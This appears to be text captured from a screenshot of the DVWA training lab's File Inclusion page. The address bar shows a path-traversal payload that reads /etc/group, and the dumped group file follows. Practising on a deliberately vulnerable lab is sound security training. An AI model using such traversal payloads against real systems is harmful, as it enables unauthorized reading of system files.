 Vulnerability: File Inclusion :: D
不安全 | 172.31.5.7/vulnerabilities/fi/?page=../../../../../etc/group
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4: tty:x:5: disk:x:6: lp:x:7: mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13: kmem:x:15: dialout:x:20: fax:x:21: voice:x:22: cdrom:x:24: floppy:x:25: tape:x:26: sudo:x:27: audio:x:29: dip:x:30: www-data:x:33: backup:x:34: operator:x:37
list:x:38: irc:x:39: src:x:40: gnats:x:41: shadow:x:42: utmp:x:43: video:x:44: sasl:x:45: plugdev:x:46: staff:x:50: games:x:60: users:x:100: nogroup:x:65534: input:x:101: systemd-journal:x:102: systemd-timesync:x:103: systemd-network:x:104: systemd-resolve:x:105: systemd-bus-
proxy:x:106: mysql:x:107: ssl-cert:x:108:
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion